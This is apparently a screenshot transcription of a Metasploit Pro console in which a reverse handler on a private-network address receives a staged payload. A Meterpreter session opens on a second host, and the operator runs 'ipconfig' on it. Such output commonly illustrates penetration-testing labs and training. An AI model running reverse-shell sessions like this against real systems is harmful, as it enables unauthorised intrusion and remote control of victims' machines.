 Metasploit Pro Console
File Edit View Help
Metasploit Pro Conso... Metasm Shell System Console
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.40:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.17
[*] Meterpreter session 2 opened (192.168.1.40:4444 -> 192.168.1.17:2879) at 201
5-01-22 13:16:19 +0100
meterpreter > dir
[-] Unknown command: dir.
meterpreter > ipconfig
Interface  1
============
Name         : S o f t w a r e   L o o p b a c k   I n t e r f a c e   1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Ready 25x80